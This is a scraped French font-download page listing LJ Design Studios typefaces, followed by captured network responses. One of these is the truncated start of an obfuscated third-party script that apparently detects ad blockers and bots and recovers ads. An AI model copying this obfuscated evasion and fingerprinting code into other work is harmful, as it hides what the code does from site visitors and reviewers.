    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Bold-Italic.font" title="LJ Design Studios IS Bold Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios IS Bold Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized sans-serif font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Bold-Italic.font" title="LJ Design Studios IS Bold Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold-Italic.webp" width="730" height="200" alt="LJ Design Studios IS Bold Italic  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS-Bold-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios IS Bold Italic Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">128 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-IS-Bold-Italic.font" title="LJ Design Studios IS Bold Italic Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-Italic.font" title="LJ Design Studios Lidea Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios Lidea Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, italicized font with a sleek and futuristic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-Italic.font" title="LJ Design Studios Lidea Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Italic.webp" width="730" height="200" alt="LJ Design Studios Lidea Italic  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios Lidea Italic Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">92 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-Lidea-Italic.font" title="LJ Design Studios Lidea Italic Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-Bold.font" title="LJ Design Studios Lidea Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios Lidea Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern and futuristic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-Bold.font" title="LJ Design Studios Lidea Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Bold.webp" width="730" height="200" alt="LJ Design Studios Lidea Bold  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios Lidea Bold Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">140 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-Lidea-Bold.font" title="LJ Design Studios Lidea Bold Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-National.font" title="LJ Design Studios Lidea National" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios Lidea National
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LJ Design Studios - www.ljdesignstudios.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with clean lines and a structured appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-National.font" title="LJ Design Studios Lidea National" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-National.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-National.webp" width="730" height="200" alt="LJ Design Studios Lidea National  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-National_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Lidea-National.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Lidea-National.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios Lidea National Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">165 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-Lidea-National.font" title="LJ Design Studios Lidea National Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Sélectionnez la page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/studio">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/studio">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/studio">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/studio">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / studio Polices Recherche</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
d950ca69-b5b6-4c9a-9ef0-c3291728f73a

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
71cc426f-50cd-486e-a06d-0a537c7b1555

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZnIuZmZvbnRzLm5ldA.js
body_size: 158758
content:
// 
!function(){function a2y(t,e){const n=a2w();return(a2y=function(t,e){return n[t-=256]})(t,e)}function a2w(){const t=["[auto|<integer>]{1,3}","Failed to fetch",'<html><head><script src="',"adapi.inlcorp.com","Element_removeAttribute","contents|none","[normal|small-caps]","normal|break-word|anywhere","window.external.toString is not a function","_file","use","<line-width>{1,4}","compareByGeneratedPositionsDeflatedNoLine","shardingIndex","__as_new_xhr_data","Invalid protect url prefix: ","outerHTML","none|in-flow|all","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","BatteryManager","CanvasCaptureMediaStream","exportSnapshot","whale","HTMLVideoElement_poster","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","api.assertcom.de","https://aax.amazon-adsystem.com/e/dtb/bid","prod","marker-start","<symbol>","[none|<custom-ident>]#","content-box|border-box","knowt.com","has","brave","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","ZmthZA==","Number sign is not allowed","url(","_validateMapping","sourceMapURL could not be parsed","gpt_slot_found","id5-sync.com","mismatchLength","process","ddg/","resource","dable","analytics","cssText","URL","/cdn/adx/open/integration.html","https://consent.edinburghnews.scotsman.com","<'left'>","domains","pop","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","requestNonPersonalizedAds","random","LayerList","spawn","cancelIdleCallback","window.as_location","plainchicken.com","larger|smaller","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","android","constructor","slotRequested","toUTCString","visible|hidden|clip|scroll|auto","/negotiate/script-set-value","serverbid.com","center|start|end|flex-start|flex-end","privacy-mgmt.com","Analytics.event(","<geometry-box>#","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","languages","https://t.html-load.com","https://report.ad-shield.cc/","encodeId","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","https://cmp.osano.com","none|strict|content|[[size||inline-size]||layout||style||paint]","nhn","Terminate - no active auto recovery","ins.adsbygoogle","omid-","data-ignore","backgroundImage","method","encodeUrl","frameId","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getName","<simple-selector>#"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","cefsharp","postmedia.solutions.cdn.optable.co","<'margin-left'>{1,2}","acceptableAdsBait","HTMLMetaElement","slot_element_id","line","https://s.html-load.com",'link[rel="stylesheet"][href*="',"matched","lastIndexOf","_fa_","min","auto|<integer>","monitoring","stylesheet","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","https://consent.halifaxcourier.co.uk","auto|none","adlib","gpt-","child|young|old","adhesion","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","conative.network","as_window_id","normal|break-word","max( <calc-sum># )","scroll( [<axis>||<scroller>]? )","adUnits","https://html-load.com","false","visit","even","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","/health-check","DONE","__hooked_preframe","setRequestHeader","<'flex-shrink'>","samsungbrowser","Terminate - non-adblock",'meta[name="',"getAtrule","invert( <number-percentage> )","createDescriptor","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","as_","api.receptivity.io","mimeTypesConsistent","opera","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","contentDocument","saturate( <number-percentage> )","<'margin-block'>","https://consent.cesoirtv.com","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","que","lijit.com","counter( <counter-name> , <counter-style>? )","HTMLIFrameElement_contentDocument","ignoreInvalidMapping","SYN_URG","raider.io","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","appconsent.io","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Event_stopImmediatePropagation","lines","consumeNumber","consents","pub_300x250","3451696sihEOh","Too many hex digits","versions","svi","Element_className","some","translate3d( <length-percentage> , <length-percentage> , <length> )","https://pbs.nextmillmedia.com/openrtb2/auction","privacy-center.org","dvmin","normal|<length>","terms","No element indexed by ","WebKitMediaKeys","HTMLAnchorElement_attributionSrc","middle","dispatchEvent","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","input","<feature-type> '{' <feature-value-declaration-list> '}'","teads","Semicolon or block is expected","//# sourceURL=rtb_adm.js","cdn-exchange.toastoven.net","appendScriptElementAsync","abs","geoedge.be","Object","Node_insertBefore","; Domain=","lookupType","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","$1   ","<counter-style-name>|symbols( )","Not a Declaration node","[restore-rejections] restoreDeferredRejections__nonadblock","auto|<integer>{1,3}","publisher1st.com","eventType","<'border-top-width'>||<'border-top-style'>||<color>","MessageEvent","join","Node"," is expected","MSG_SYN","\n--","replaceState","<bg-image>#","default","rule","<integer>&&<symbol>","<'border-width'>","cdn.optimizely.com","ZWhvcg==","MAIN","httponly","apcnf","auto|never|always","HTMLFormElement_action","kumo.network-n.com","addEventListener","top|bottom|block-start|block-end|inline-start|inline-end","stickyads","prepend","_phantom","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Terminate - profile not found","item doesn't belong to 